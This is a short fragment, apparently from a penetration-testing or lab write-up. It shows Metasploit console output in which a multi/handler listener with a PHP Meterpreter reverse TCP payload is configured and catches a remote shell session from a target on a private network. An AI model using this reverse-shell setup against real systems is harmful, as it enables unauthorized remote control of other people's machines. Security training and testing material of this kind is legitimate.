 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:60356) at 2021-07-14 20:40:25
-0700
meterpreter >